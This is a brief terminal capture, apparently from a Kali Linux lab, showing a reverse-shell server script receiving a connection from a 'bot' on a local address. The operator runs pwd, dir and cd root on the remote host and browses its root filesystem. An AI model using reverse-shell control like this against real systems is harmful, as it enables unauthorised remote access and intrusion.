 (kali㉿kali)-[~/Desktop/Shells]
$ python revShellServer.py 192.168.1.101
Bot master listening and awaiting instructions
Connection established with ('192.168.1.101', 52200)
b'Bot ready and waiting!'
Please enter a bot command: pwd
/
Please enter a bot command: dir
bin etc lib nohup.out sbin sys vmlinuz
boot home lost+found opt shell tmp
cdrom initrd media proc shellGoesInHere usr
dev initrd.img mnt root srv var
Please enter a bot command: cd root